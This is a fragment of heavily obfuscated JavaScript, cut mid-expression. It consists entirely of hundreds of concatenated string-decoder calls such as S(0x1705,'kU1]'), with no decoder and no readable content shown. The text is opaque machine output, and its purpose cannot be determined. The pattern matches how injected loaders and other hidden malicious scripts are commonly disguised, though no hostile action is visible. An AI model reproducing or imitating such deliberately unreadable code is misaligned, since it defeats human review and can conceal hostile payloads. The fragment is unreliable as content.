qrni')+S(0x1705,'kU1]')+S(0x1040,'NO0l')+S(0x200,'tT6j')+S(0x167f,'Scc5')+S(0x1d72,'qrni')+S(0x16cf,'Scc5')+S(0x1b1a,'eFqa')+S(0x1440,'l#XV')+S(0x122,'k(^1')+S(0x3a1,'CkxV')+S(0x1bd8,'tcDo')+S(0x6a6,'Kt9m')+S(0x166f,'yvXb')+S(0x460,'xdiA')+S(0x1360,'kU1]')+S(0x13ac,'r^uw')+S(0x1d1f,'a)z0')+S(0x8e9,'Jt&^')+S(0xdbf,'RJ2c')+S(0xf09,'a)uA')+S(0x1590,'vfyp')+S(0x1252,'zF(0')+S(0x373,'Wayx')+S(0x1830,'vfyp')+S(0x828,'l#XV')+S(0x18bd,'a)z0')+S(0x16e9,'S#MR')+S(0x569,'R7bI')+S(0x95f,'qQxs')+S(0x1a2f,'a)uA')+S(0x12a0,'ET6C')+S(0x668,'!Nu#')+S(0xb4e,'i@(k'))+(S(0x334,'qQxs')+S(0x1b08,'tT6j')+S(0x212,'kU1]')+S(0x1dab,'37(x')+S(0x509,'4dfP')+S(0x101c,'1dG!')+S(0xb8a,'4dfP')+S(0x1cc4,'zfwU')+S(0xcb7,'xs6i')+S(0x1dc9,'a)uA')+S(0xabb,'i@(k')+S(0x12fb,'1dG!')+S(0x83b,'!Nu#')+S(0x1ad0,'a)z0')+S(0x1008,'zfwU')+S(0x546,'tcDo')+S(0x6d6,'S#MR')+S(0x115b,'kU1]')+S(0x1232,'37(x')+S(0xe2c,'t*oc')+S(0x13b8,'R7bI')+S(0xbaf,'7Ys&')+S(0x10c0,'xdiA')+S(0x674,'Kt9m')+S(0x5a1,'tcDo')+S(0x79f,'2xPL')+S(0x16db,'RJ2c')+S(0x2f5,'Scc5')+S(0x1ac6,'7Ys&')+S(0x10a,'kU1]')+S(0x6ce,'i@(k')+S(0x1dcc,'zF(0')+S(0x1364,'vfyp')+S(0x7b7,'S#MR')+S(0xc7e,'RJ2c')+S(0xfd1,'ET6C')+S(0x15fb,'XUuj')+S(0x12ec,'kU1]')+S(0xbf0,'B4MT')+S(0x1cb6,'zF(0')+S(0xb61,'t*oc')+S(0x13c5,'F(LP')+S(0x29c,'7Ys&')+S(0x1f3e,'z]gd')+S(0x935,'qQxs')+S(0xed1,')5&I')+S(0xfbd,'Jt&^')+S(0x150a,'kU1]')+S(0xd96,'F(LP')+S(0x1be9,'GM)R')+S(0x1b4c,'a)uA')+S(0x15b9,'Kt9m')+S(0xea6,'eFqa')+S(0x596,'zF(0')+S(0x149f,'CkxV')+S(0x276,'!Nu#')+S(0x287,'qQxs')+S(0x1644,'zF(0')+S(0x1c51,'4TP8')+S(0x21e,'zfwU')+S(0x1239,'NO0l')+S(0x74d,'xdiA')+S(0x946,'kU1]')+S(0x4cd,'7rc7')+S(0xad7,'Wayx')+S(0x1618,'1dG!')+S(0x12a4,'Wayx')+S(0x982,'#(bi')+S(0x10bf,'!Nu#')+S(0x176d,'izdS')+S(0x1c6d,'W@sN')+S(0x691,'GM)R')+S(0xe20,'R7bI')+S(0x87c,'k(^1')+S(0x10be,'eFqa')+S(0xfcd,'tT6j')+S(0x1af7,'7Ys&')+S(0x1b73,'tT6j')+S(0xf38,'7rc7')+S(0x1fe,'l#XV')+S(0x122f,'Kt9m')+S(0x19ef,'k(^1')+S(0xa8e,'2H@0')+S(0x15f5,'W@sN')+S(0xc76,'W@sN')+S(0x406,'zF(0')+S(0xa44,')5&I')+S(0xb93,'B4MT')+S(0x1edc,'Wayx')+S(0xb97,'l#XV')+S(0xe19,'qrni')+S(0x516,'B4MT')+S(0x10c9,'2xPL')+S(0xfe6,'4dfP')+S(0x1aa0,'37(x')+S(0x1baf,'xs6i')+S(0xc72,'xdiA')+S(0x14b0,'yvXb')+S(0x1f45,'k(^1')+S(0xa78,'qQxs')+S(0x13aa,'eFqa')+S(0x136a,'R7bI')+S(0x150c,'z]gd')+S(0xa34,'Kt9m')+S(0x91a,'tT6j')+S(0x61e,'a)z0')+S(0x1ccf,'k(^1')+S(0x7b3,'CkxV')+S(0x806,'zF(0')+S(0xd7,'2xPL')+S(0xcd3,'eFqa')+S(0x1cef,'Scc5')+S(0x1dc4,'qrni')+S(0x141b,'dw86')+S(0x1838,'Scc5')+S(0xed5,'zfwU')+S(0x93e,'NO0l')+S(0x176,'S#MR')+S(0x1a8c,'XUuj')+S(0x87d,'k(^1')+S(0xc3,'Jt&^')+S(0x3d8,'tT6j')+S(0x1d1d,'zfwU')+S(0x1c52,'a)z0')+S(0x12eb,'GM)R')+S(0x5d8,'B4MT')+S(0x543,'#(bi')+S(0x65f,'a)uA')+S(0x16e0,'RJ2c')+S(0x65a,'eFqa')+S(0x1790,'zfwU')+S(0xa58,'1dG!')+S(0x11a9,'37(x')+S(0x118a,'k(^1')+S(0x115d,'vfyp')+S(0x1635,'Wayx')+S(0x1d4f,'dw86')+S(0x120,'F(LP')+S(0x187e,'tcDo')+S(0xd73,'zF(0')+S(0xe5a,'qQxs')+S(0xd4e,'eFqa')+S(0x1076,'W@sN')+S(0xbb6,')5&I')+S(0xcab,'W@sN')+S(0x144b,')5&I')+S(0x136d,'tT6j')+S(0x401,')5&I')+S(0x1e84,'qrni')+S(0x25e,'7Ys&')+S(0xf0d,'k(^1')+S(0x83a,'tT6j')+S(0x1fac,'Kt9m')+S(0x1278,'kU1]')+S(0x269,'7rc7')+S(0x18ae,'dw86')+S(0xfe3,'Jt&^')+S(0x1892,'B4MT')+S(0xb76,')5&I')+S(0x19af,'k(^1')+S(0x60d,'CkxV')+S(0xc38,'RJ2c')+S(0x565,'l#XV')+S(0x108d,'4TP8')+S(0xf52,'Kt9m')+S(0x1349,'dw86')+S(0x1a1,'4TP8')+S(0x1c5d,'1dG!')+S(0x153c,'Jt&^')+S(0x1b53,'!Nu#')+S(0xf90,'zfwU')+S(0x1b03,'Wayx')+S(0x1da8,'zfwU')+S(0x1f29,'1dG!')+S(0x1d1a,'l#XV')+S(0x1a0,'S#MR')+S(0xbc1,'R7bI')+S(0xe35,'CkxV')+S(0x1f2c,'yvXb')+S(0xa84,'4TP8')+S(0x13d2,'eFqa')+S(0x1bcb,'t*oc')+S(0x1d10,'tT6j')+S(0x1f52,'i@(k')+S(0x1a83,'4TP8')+S(0xcba,'05t$')+S(0x192d,'i@(k')+S(0x9b,'NO0l')+S(0x1701,'l#XV')+S(0x1831,'CkxV')+S(0x4fc,'4TP8')+S(0x1f26,'xdiA')+S(0xea1,')5&I')+S(0x125,'k(^1')+S(0xd55,'z]gd')+S(0x4b0,'xs6i')+S(0x130c,'k(^1')+S(0x18bc,'4TP8')+S(0x1e39,'7rc7')+S(0x1823,'2xPL'))+(S(0x1b2a,'kU1]')+S(0x14f,'zF(0')+S(0xaee,'k(^1')+S(0x1eeb,'7rc7')+S(0x14a3,'zfwU')+S(0xe23,'Jt&^')+S(0x1452,'R7bI')+S(0xc8b,'vfyp')+S(0x7b8,'i@(k')+S(0x51a,'xdiA')+S(0x38e,'vfyp')+S(0x2c9,'dw86')+S(0x477,'Kt9m')+S(0x3f7,'Scc5')+S(0x281,'Wayx')+S(0x1544,'eFqa')+S(0x15ef,'37(x')+S(0x1d8e,'fHK!')+S(0xeab,'tT6j')+S(0x64e,'XUuj')+S(0xe5d,')5&I')+S(0xa74,'izdS')+S(0x155,'zfwU')+S(0x6f4,'xdiA')+S(0x1530,'tT6j')+S(0x1b1c,')5&I')+S(0x6aa,'2xPL')+S(0x1774,'RJ2c')+S(0xaa5,'r^uw')+S(0x107e,'zF(0')+S(0x6ab,'1dG!')+S(0x36c,'7rc7')+S(0x152f,'#(bi')+S(0x6a3,'B4MT')+S(0x1d4a,'05t$')+S(0xefe,'F(LP')+S(0x639,'fHK!')+S(0x1bbd,'a)uA')+S(0xd72,'zfwU')+S(0x83d,'!Nu#')+S(0x1d28,'2H@0')+S(0x975,'4TP8')+S(0x1550,'1dG!')+S(0x1aab,'4dfP')+S(0x1b6,'B4MT')+S(0x8eb,'F(LP')+S(0xc36,'qQxs')+S(0x616,'k(^1')+S(0x14c3,'zF(0')+S(0x1708,'z]gd')+S(0x12ee,'GM)R')+S(0x16d0,'kU1]')+S(0x1eb5,'4dfP')+S(0xfba,'dw86')+S(0x1568,'vfyp')+S(0x1605,'a)z0')+S(0x4d8,'2xPL')+S(0x814,'fHK!')+S(0x7b4,'R7bI')+S(0x1c1d,'qQxs')+S(0xca,'qQxs')+S(0x194,'!Nu#')+S(0x1506,'yvXb')+S(0x1d8a,'Scc5')+S(0xe70,'GM)R')+S(0x195c,'B4MT')+S(0x16c0,'W@sN')+S(0x9d1,'z]gd')+S(0xab5,'yvXb')+S(0x1d06,'4TP8')+S(0x922,'05t$')+S(0xe7f,'fHK!')+S(0xe55,'izdS')+S(0x19f3,'tT6j')+S(0x985,'4dfP')+S(0x1b2e,'xs6i')+S(0x15c6,'Wayx')+S(0x160a,'l#XV')+S(0x1513,'fHK!')+S(0x68e,'F(LP')+S(0xe11,'RJ2c')+S(0x1db,'dw86')+S(0x1d4b,'S#MR')+S(0xc26,'dw86')+S(0xd20,'GM)R')+S(0x1b51,'xs6i')+S(0x6eb,'fHK!')+S(0x2e7,'xs6i')+S(0x265,'zF(0')+S(0x178a,'2H@0')+S(0x8fc,'yvXb')+S(0xd51,'7rc7')+S(0x344,'Jt&^')+S(0x10b6,'CkxV')+S(0xb7,'Kt9m')+S(0x16f7,'#(bi')+S(0x7cc,'tT6j')+S(0x13c4,'tT6j')+S(0x1938,'xs6i')+S(0xfda,'37(x')+S(0x1649,'r^uw')+S(0x17fa,'37(x')+S(0xf4f,'R7bI')+S(0x618,'eFqa')+S(0x1358,')5&I')+S(0x1515,'fHK!')+S(0x14c2,'a)uA')+S(0xb1,'Jt&^')+S(0x306,'zF(0')+S(0x1808,'2H@0')+S(0x179d,'37(x')+S(0xbe3,'#(bi')+S(0x275,'37(x')+S(0x211,'yvXb')+S(0x4f8,'i@(k')+S(0xf6b,'4dfP')+S(0x130,'R7bI')+S(0x1a7c,'r^uw')+S(0x15ad,'tcDo')+S(0xafa,'xs6i')+S(0x1dac,'Jt&^')+S(0xa7c,'R7bI')+S(0x16f0,'tcDo')+S(0x8e5,'zfwU')+S(0x369,'l#XV')+S(0x1276,'t*oc')+S(0x1334,'tcDo')+S(0x1438,'vfyp')+S(0x117d,'Scc5')+S(0x981,'k(^1')+S(0xbb3,'R7bI')+S(0x321,'qrni')+S(0x9d7,'F(LP')+S(0xa75,'izdS')+S(0x174e,'zF(0')+S(0x869,')5&I')+S(0x1dae,'37(x')+S(0x168c,'izdS')+S(0x16d3,'xdiA')+S(0x15d3,'qQxs')+S(0x1a79,'i@(k')+S(0xdb0,'z]gd')+S(0x13f5,'kU1]')+S(0x1cb4,'qQxs')+S(0xa6b,'zfwU')+S(0x1ab2,'2xPL')+S(0x53d,'#(bi')+S(0x238,'xdiA')+S(0x1f6e,'fHK!')+S(0x18a1,'ET6C')+S(0x14eb,'vfyp')+S(0x1c4c,'B4MT')+S(0xa23,'k(^1')+S(0x1b87,'a)z0')+S(0x478,'Wayx')+S(0xc87,'a)z0')+S(0x1ccd,'tT6j')+S(0x594,'a)uA')+S(0x4ce,'!Nu#')+S(0xe0a,'fHK!')+S(0xb03,'ET6C')+S(0x1e14,'B4MT')+S(0x1e31,'dw86')+S(0xbc3,'tT6j')+S(0x1cc7,'yvXb')+S(0x1a80,'S#MR')+S(0x3bf,'zF(0')+S(0xa83,'CkxV')+S(0xe8b,'z]gd')+S(0xd40,'!Nu#')+S(0x4d2,'1dG!')+S(0x923,'qQxs')+S(0x8e7,'NO0l')+S(0x19f8,'xdiA')+S(0x9c8,'!Nu#')+S(0x1c94,'05t$')+S(0xbfb,'RJ2c')+S(0x7db,'4dfP')+S(0x19e0,'RJ2c')+S(0x14e4,'Scc5')+S(0xce8,'GM)R')+S(0xe1e,'fHK!')+S(0x13e2,'i@(k')+S(0x1c71,'GM)R')+S(0x17ef,'4dfP')+S(0x1ad7,'7Ys&')+S(0x1548,'R7bI')+S(0x137e,'qrni')+S(0x98d,'eFqa')+S(0x3fb,'!Nu#')+S(0x52e,'dw86')+S(0x8a9,'yvXb')+S(0xa5,'2H@0')+S(0x14c8,'zF(0')+S(0x73a,'qQxs')+S(0x1946,'GM)R')+S(0x16ae,'l#XV')+S(0x1237,'a)uA')+S(0x5e3,'fHK!')+S(0x16ca,'Jt&^'))+(S(0x11bc,'l#XV')+S(0x1af1,'i@(k')+S(0x21c,'a)z0')+S(0x126a,'ET6C')+S(0x1b23,'4TP8')+S(0x9ec,'z]gd')+S(0x11b5,'R7bI')+S(0x709,'yvXb')+S(0x319,'fHK!')+S(0x1a84,'37(x')+S(0x1cfe,'#(bi')+S(0x10b8,'t*oc')+S(0xccf,'xs6i')+S(0x1ed6,'05t$')+S(0x1a2e,'CkxV')+S(0x22d,'zfwU')+S(0xc6a,'tT6j')+S(0x189c,'a)z0')+S(0x3b3,'CkxV')+S(0x2ab,'RJ2c')+S(0x12ad,'l#XV')+S(0x1092,'eFqa')+S(0x12c,'GM)R')+S(0x1ea8,'#(bi')+S(0x202,'CkxV')+S(0x7e0,'2xPL')+S(0x1849,'CkxV')+S(0xe14,'a)z0')+S(0x13a0,'7Ys&')+S(0xb7a,'!Nu#')+S(0x12da,'Jt&^')+S(0x1f1e,'S#MR')+S(0x1100,'Scc5')+S(0x1db6,'2H@0')+S(0x17b8,'7Ys&')+S(0x1a57,'#(bi')+S(0x1813,'a)z0')+S(0x103d,'ET6C')+S(0x964,')5&I')+S(0xe16,'yvXb')+S(0xb04,'Wayx')+S(0x1a1f,'xs6i')+S(0x81e,'eFqa')+S(0x139,'t*oc')+S(0x19e7,'S#MR')+S(0xb1e,'qrni')+S(0x1bb0,'CkxV')+S(0x16c2,'ET6C')+S(0x152e,'t*oc')+S(0x9a1,'a)uA')+S(0xbde,'zfwU')+S(0xbc8,'eFqa')+S(0xa3a,'a)uA')+S(0x1d7,'Wayx')+S(0xf5f,'eFqa')+S(0x858,'RJ2c')+S(0x126d,'kU1]')+S(0xdec,'i@(k')+S(0x164d,'R7bI')+S(0x19e6,'xdiA')+S(0x1bb,'W@sN')+S(0x1ab1,'tcDo')+S(0xd11,'#(bi')+S(0x1104,'05t$')+S(0x5b5,'fHK!')+S(0x119a,'a)z0')+S(0x1a28,'kU1]')+S(0x1d86,'!Nu#')+S(0xfac,'Scc5')+S(0x1d09,'Kt9m')+S(0x1011,'fHK!')+S(0x845,'7rc7')+S(0x12dd,'a)z0')+S(0x1dee,'tT6j')+S(0x9f1,'yvXb')+S(0x5ae,'#(bi')+S(0x983,'05t$')+S(0x1610,'4dfP')+S(0x1479,'qQxs')+S(0x172c,'a)z0')+S(0x13b9,'1dG!')+S(0x1e3,')5&I')+S(0x1b6c,'W@sN')+S(0x7c6,'z]gd')+S(0xae5,'zfwU')+S(0xd5a,'zF(0')+S(0x12a2,'Wayx')+S(0x1896,'4TP8')+S(0x1d77,'fHK!')+S(0x1d5b,'!Nu#')+S(0x1153,'!Nu#')+S(0x954,'R7bI')+S(0x147,'fHK!')+S(0x1e7c,'z]gd')+S(0x2d4,'W@sN')+S(0x1e26,'4TP8')+S(0xc80,'qQxs')+S(0x53c,')5&I')+S(0xb88,'RJ2c')+S(0xc27,'fHK!')+S(0x1c07,'fHK!')+S(0x1dde,'Wayx')+S(0x1e07,'1dG!')+S(0xf5c,'7rc7')+S(0xbb5,'GM)R')+S(0x1ac1,'Kt9m')+S(0xaa0,'qrni')+S(0x1853,'Wayx')+S(0x17b7,'RJ2c')+S(0x1e98,'1dG!')+S(0x1753,'7rc7')+S(0xddb,'izdS')+S(0x1407,'Jt&^')+S(0x41d,'a)uA')+S(0x6b0,'fHK!')+S(0x2b4,'tcDo')+S(0xa53,'S#MR')+S(0x1aa2,'izdS')+S(0xc17,'tcDo')+S(0x403,'XUuj')+S(0x126e,')5&I')+S(0xba,'l#XV')+S(0x7f5,'t*oc')+S(0xc46,'izdS')+S(0x13cc,'a)z0')+S(0x1be2,'k(^1')+S(0x1566,'a)uA')+S(0xb28,'GM)R')+S(0xdfc,'4TP8')+S(0x10aa,'l#XV')+S(0x95,'qrni')+S(0x331,'#(bi')+S(0x16a5,'i@(k')+S(0x82c,'a)uA')+S(0x930,'r^uw')+S(0xb5e,'Scc5')+S(0x31d,'dw86')+S(0x12ef,'XUuj')+S(0x45d,'t*oc')+S(0x882,')5&I')+S(0x1722,'Wayx')+S(0x11fa,'i@(k')+S(0x1c6a,'k(^1')+S(0x14e6,'Jt&^')+S(0x1aa7,'qQxs')+S(0x17f2,'2xPL')+S(0x16ef,'dw86')+S(0x1299,'zfwU')+S(0x106b,'37(x')+S(0x1130,'eFqa')+S(0x1429,'2H@0')+S(0x91b,'dw86')+S(0x6fd,'kU1]')+S(0x1930,'F(LP')+S(0x187c,'ET6C')+S(0x1489,'xdiA')+S(0x1af3,'1dG!')+S(0x1580,'a)uA')+S(0x16bc,'#(bi')+S(0x1ae0,'ET6C')+S(0x19bf,'4TP8')+S(0xc99,'fHK!')+S(0x7b0,')5&I')+S(0x161e,'Wayx')+S(0xfb4,'Scc5')+S(0x1465,'qrni')+S(0x43f,'4TP8')+S(0x11db,'Kt9m')+S(0x146b,'!Nu#')+S(0xda3,'XUuj')+S(0x1559,'2xPL')+S(0x159f,'4dfP')+S(0x15ea,'!Nu#')+S(0x1310,'r^uw')+S(0x1512,'tT6j')+S(0x79b,'kU1]')+S(0x1dda,'1dG!')+S(0xd66,'tcDo')+S(0x14a0,'S#MR')+S(0x96b,'XUuj')+S(0x62f,'RJ2c')+S(0x1298,'W@sN')+S(0x892,'1dG!')+S(0x147c,'RJ2c')+S(0x17d7,'z]gd')+S(0xd0,'4dfP')+S(0x1a89,'k(^1')+S(0x741,')5&I')+S(0x1450,'2H@0')+S(0x16c7,'37(x')+S(0x839,'kU1]')+S(0x1910,'4dfP')+S(0xa5e,'ET6C')+S(0x1b5a,'Kt9m')+S(0x19de,'GM)R')+S(0x1cd1,'B4MT')+S(0x1b3e,'37(x')+S(0x2f7,'!Nu#')+S(0x392,'4dfP')+S(0x1d92,'tcDo'))+(S(0xd4d,'S#MR')+S(0x1b61,'dw86')+S(0x1f1f,'#(bi')+S(0x14b4,'#(bi')+S(0x2a9,'1dG!')+S(0x1369,'dw86')+S(0xd16,'2xPL')+S(0xc7a,'qQxs')+S(0xe93,'7Ys&')+S(0xa5b,'z]gd')+S(0x1a97,'GM)R')+S(0x1a01,'2xPL')+S(0xa28,'GM)R')+S(0xb1c,'CkxV')+S(0x78d,'dw86')+S(0x1756,'vfyp')+S(0x854,'W@sN')+S(0x15b,'zfwU')+S(0x11a2,')5&I')+S(0x16e5,'k(^1')+S(0x189a,'xs6i')+S(0x186b,'dw86')+S(0x1c05,'tcDo')+S(0xe1,'05t$')+S(0x1e51,')5&I')+S(0x3f2,'37(x')+S(0xd53,'4dfP')+S(0x1a5f,'RJ2c')+S(0x14bb,'k(^1')+S(0x1c75,'2xPL')+S(0x117c,'z]gd')+S(0x69e,'Wayx')+S(0x1598,'dw86')+S(0x194a,'kU1]')+S(0xcd5,'Kt9m')+S(0x7c3,'4dfP')+S(0x141f,'R7bI')+S(0x1a43,'i@(k')+S(0x1b6f,'k(^1')+S(0x1b3d,'2xPL')+S(0x13f1,'XUuj')+S(0xb32,'tT6j')+S(0x3c6,'i@(k')+S(0x1039,'yvXb')+S(0x1d36,'tT6j')+S(0x111,'B4MT')+S(0xa12,'fHK!')+S(0xf4,'zfwU')+S(0x1f1c,'qQxs')+S(0x195b,'vfyp')+S(0x167e,'fHK!')+S(0x86b,'zF(0')+S(0x1c38,'4dfP')+S(0x1763,'CkxV')+S(0x1c28,'k(^1')+S(0x677,'i@(k')+S(0x1bc5,'4TP8')+S(0x1e02,'4dfP')+S(0x1a58,'#(bi')+S(0x22c,'4TP8')+S(0x84b,'RJ2c')+S(0x82d,'zF(0')+S(0x1b17,'r^uw')+S(0x39c,'izdS')+S(0x1a65,'ET6C')+S(0x105c,'vfyp')+S(0x1781,'2H@0')+S(0x45b,'qrni')+S(0x17eb,'Scc5')+S(0xcbf,'zfwU')+S(0x172e,'eFqa')+S(0x15e,'zfwU')+S(0x151,'1dG!')+S(0xcf6,'GM)R')+S(0xd94,'GM)R')+S(0x1b7,'kU1]')+S(0x53b,'Jt&^')+S(0x1195,'XUuj')+S(0x1786,'fHK!')+S(0x19b9,'xs6i')+S(0x145f,'NO0l')+S(0x5d6,'k(^1')+S(0x1890,'Wayx')+S(0xe6a,'a)uA')+S(0x3a8,'2H@0')+S(0xc6f,'qQxs')+S(0x177,'2xPL')+S(0x18ca,'r^uw')+S(0x14ef,'a)z0')+S(0x362,'R7bI')+S(0x729,'CkxV')+S(0x1157,'dw86')+S(0xb44,'vfyp')+S(0x242,'a)z0')+S(0x409,'xdiA')+S(0x1b40,'a)uA')+S(0x1adf,'7Ys&')+S(0xe7e,'Scc5')+S(0x1b96,'4TP8')+S(0x1e4c,')5&I')+S(0x1a9d,'4TP8')+S(0x1109,'dw86')+S(0x504,'izdS')+S(0xe83,'#(bi')+S(0xa85,'z]gd')+S(0x323,'tcDo')+S(0x1ed3,'B4MT')+S(0xa2,'yvXb')+S(0xe2f,'05t$')+S(0x493,'qQxs')+S(0xaec,'7Ys&')+S(0xe38,'i@(k')+S(0x32b,'kU1]')+S(0x13b4,'qrni')+S(0x5e1,'l#XV')+S(0x1e7f,'CkxV')+S(0x917,'zfwU')+S(0x44d,'S#MR')+S(0xb62,'4dfP')+S(0x131e,'W@sN')+S(0x18a6,'ET6C')+S(0xe60,'zfwU')+S(0x7ac,'Kt9m')+S(0x37b,'izdS')+S(0xfde,'tcDo')+S(0xc16,')5&I')+S(0x695,'B4MT')+S(0x11b4,'1dG!')+S(0x17c5,'qQxs')+S(0x7c4,'qrni')+S(0x1c19,'fHK!')+S(0x1437,'fHK!')+S(0x19cf,'7rc7')+S(0x6a1,'zfwU')+S(0x1d0d,'B4MT')+S(0xdc,'R7bI')+S(0x9c,'vfyp')+S(0x1165,')5&I')+S(0x15bd,'#(bi')+S(0x3ab,'vfyp')+S(0x53f,'NO0l')+S(0x1845,'a)z0')+S(0xde6,'fHK!')+S(0x1e8e,'tcDo')+S(0x56b,'XUuj')+S(0xa32,'yvXb')+S(0x883,'kU1]')+S(0xdfb,'a)z0')+S(0x19e1,'r^uw')+S(0xe89,'F(LP')+S(0x19fb,'ET6C')+S(0x1062,'Wayx')+S(0x879,'ET6C')+S(0xafe,'qQxs')+S(0x1c7f,'Kt9m')+S(0x1136,'2xPL')+S(0x1399,'B4MT')+S(0x13bb,'Scc5')+S(0x6e9,'R7bI')+S(0xb51,'S#MR')+S(0x1d00,'t*oc')+S(0x1455,'tT6j')+S(0xec5,'GM)R')+S(0x1c74,'r^uw')+S(0x4a7,'zfwU')+S(0x483,'Jt&^')+S(0x1519,'XUuj')+S(0x158f,'a)uA')+S(0x820,'2xPL')+S(0x330,'1dG!')+S(0x7fa,'z]gd')+S(0x14f4,'37(x')+S(0x17f5,'eFqa')+S(0xab,'W@sN')+S(0x11d9,'F(LP')+S(0x652,'!Nu#')+S(0x140,'F(LP')+S(0xba2,'tcDo')+S(0xf5b,'XUuj')+S(0x5e2,'F(LP')+S(0xb48,'r^uw')+S(0x6bb,'2H@0')+S(0x213,'a)uA')+S(0xd97,'kU1]')+S(0x1982,'37(x')+S(0x1223,')5&I')+S(0x181,'W@sN')+S(0x1023,'izdS')+S(0xd8f,'tT6j')+S(0x9b6,'R7bI')+S(0x357,'Kt9m')+S(0x1359,'S#MR')+S(0x1db4,'a)uA')+S(0x2c6,'izdS')+S(0x372,'CkxV')+S(0x1bd1,'z]gd')+S(0x19fa,'eFqa')+S(0xab1,'r^uw')+S(0xc92,'xs6i')+S(0x19e9,'Scc5'))+(S(0xd0f,'Jt&^')+S(0x16eb,'RJ2c')+S(0x10ee,'a)uA')+S(0x11a6,'4TP8')+S(0x214,'XUuj')+S(0x7a0,'RJ2c')+S(0xfad,'Kt9m')+S(0x17e0,'yvXb')+S(0x1118,'a)z0')+S(0x12a8,'XUuj')+S(0x90d,'ET6C')+S(0x1abd,'NO0l')+S(0x12c0,'2H@0')+S(0x13ad,'a)uA')+S(0x67b,'k(^1')+S(0x799,'vfyp')+S(0x909,'2H@0')+S(0x1431,'#(bi')+S(0x1cae,'l#XV')+S(0x1eb7,'l#XV')+S(0xa26,'2H@0')+S(0x1ea4,'kU1]')+S(0xe28,'2H@0')+S(0x2b5,'2H@0')+S(0xbb8,'Wayx')+S(0x83e,'RJ2c')+S(0x4d4,'B4MT')+S(0xe54,'a)z0')+S(0x1554,'Kt9m')+S(0x7c0,'NO0l')+S(0x1ddc,'izdS')+S(0x157,'i@(k')+S(0x532,'xdiA')+S(0xbdb,'z]gd')+S(0x1e0a,'i@(k')+S(0x18c2,'05t$')+S(0x1e75,'zF(0')+S(0x1d64,'tcDo')+S(0x194e,'05t$')+S(0xf9d,'GM)R')+S(0x1661,'r^uw')+S(0x104c,'RJ2c')+S(0x624,')5&I')+S(0x1a24,'zF(0')+S(0x244,'2H@0')+S(0x16e8,'izdS')+S(0x1f84,'izdS')+S(0x13ce,'S#MR')+S(0x444,'2H@0')+S(0x1133,'W@sN')+S(0xb59,'F(LP')+S(0x1ac4,'tcDo')+S(0x1a6,'xs6i')+S(0x3b4,'#(bi')+S(0x8c4,'4dfP')+S(0x1a23,'NO0l')+S(0x1137,'S#MR')+S(0x156,'Kt9m')+S(0xa20,'qQxs')+S(0x183c,'B4MT')+S(0x1ad2,'l#XV')+S(0x10da,'tcDo')+S(0xc55,'S#MR')+S(0x721,'k(^1')+S(0x217,'Jt&^')+S(0x1ab3,'ET6C')+S(0x335,')5&I')+S(0x1116,'t*oc')+S(0x16e7,'k(^1')+S(0xd23,'Scc5')+S(0xcb6,'ET6C')+S(0x846,'R7bI')+S(0xef3,'yvXb')+S(0x1bc9,'i@(k')+S(0x1046,'Kt9m')+S(0x939,'F(LP')+S(0xa03,'vfyp')+S(0x1a03,'B4MT')+S(0x15fc,'Jt&^')+S(0x7d4,'Kt9m')+S(0x18a0,'tcDo')+S(0x13f7,'k(^1')+S(0x1117,'zF(0')+S(0x1406,'S#MR')+S(0x1468,'7Ys&')+S(0x18e8,'#(bi')+S(0x11c3,'xs6i')+S(0xd34,'qrni')+S(0x911,'tcDo')+S(0xa0e,'a)z0')+S(0xbbc,'XUuj')+S(0xe33,'Wayx')+S(0xf3a,'XUuj')+S(0x19d7,'2H@0')+S(0x12e4,'7rc7')+S(0x5b0,'F(LP')+S(0x108c,'37(x')+S(0x10f1,'05t$')+S(0x21b,'Kt9m')+S(0x12e5,'ET6C')+S(0x188e,'a)z0')+S(0x193c,'qQxs')+S(0x19cc,'a)uA')+S(0x180b,'z]gd')+S(0x1085,'#(bi')+S(0x1b5d,'!Nu#')+S(0x1ef,'GM)R')+S(0xf6a,'t*oc')+S(0xc1a,'F(LP')+S(0x185a,'Scc5')+S(0x1115,'!Nu#')+S(0xaed,'4TP8')+S(0x475,'B4MT')+S(0x551,'vfyp')+S(0xd79,'z]gd')+S(0x9ae,'yvXb')+S(0x132d,'XUuj')+S(0x16ff,'t*oc')+S(0x20c,'a)uA')+S(0x933,'qrni')+S(0x17e4,'S#MR')+S(0x1411,'1dG!')+S(0x1cbd,'xdiA')+S(0x14e9,'F(LP')+S(0x164b,'F(LP')+S(0x1840,'05t$')+S(0x1051,'XUuj')+S(0x11a3,'fHK!')+S(0x1e43,'eFqa')+S(0x424,'Jt&^')+S(0x10c7,'F(LP')+S(0x643,'05t$')+S(0xec4,'tT6j')+S(0x5cb,'37(x')+S(0xf91,'GM)R')+S(0x9ed,'a)uA')+S(0x14e0,'Scc5')+S(0x9b4,'zF(0')+S(0xefa,'xdiA')+S(0x7be,'z]gd')+S(0x1841,'F(LP')+S(0x18fa,'zfwU')+S(0x1cfb,'tT6j')+S(0x1788,')5&I')+S(0x55e,'F(LP')+S(0x104d,'S#MR')+S(0x3ea,'NO0l')+S(0x1dc0,'1dG!')+S(0x1cc6,'qrni')+S(0x740,'eFqa')+S(0x12c5,'k(^1')+S(0x1dba,'fHK!')+S(0x656,'i@(k')+S(0xd5c,'xs6i')+S(0x1f94,'!Nu#')+S(0xc45,'fHK!')+S(0x1c30,'XUuj')+S(0x1b3f,'qrni')+S(0x2ed,'!Nu#')+S(0x13ec,'a)z0')+S(0x1ef4,'tcDo')+S(0xeb2,'tcDo')+S(0x425,'XUuj')+S(0x736,'i@(k')+S(0x1508,'l#XV')+S(0x1faa,'Wayx')+S(0x1a61,'4dfP')+S(0x4c1,'tcDo')+S(0x1547,'37(x')+S(0x1653,'Scc5')+S(0xd63,'xdiA')+S(0x591,'Jt&^')+S(0xb2b,'t*oc')+S(0xb67,'NO0l')+S(0x149a,'kU1]')+S(0x965,'eFqa')+S(0x12e9,'#(bi')+S(0x1e24,'W@sN')+S(0x260,'fHK!')+S(0xfcf,'yvXb')+S(0x11b8,'t*oc')+S(0x6b5,'4dfP')+S(0x16c5,'i@(k')+S(0x277,'fHK!')+S(0x722,'fHK!')+S(0x803,'7rc7')+S(0xf18,'Jt&^')+S(0x128c,'i@(k')+S(0xeeb,'2H@0')+S(0x134c,'xdiA')+S(0x71e,'t*oc')+S(0xfc7,'Scc5')+S(0x6cd,'NO0l')+S(0x1704,'F(LP')+S(0x255,'1dG!')+S(0x1d26,'Wayx')+S(0x31a,'GM)R')+S(0x1b2d,')5&I')+S(0x5f7,'W@sN')+S(0x21d,'vfyp'))+(S(0x1b1f,'Jt&^')+S(0xca0,'CkxV')+S(0x58f,'XUuj')+S(0xeef,'1dG!')+S(0xb4d,'7Ys&')+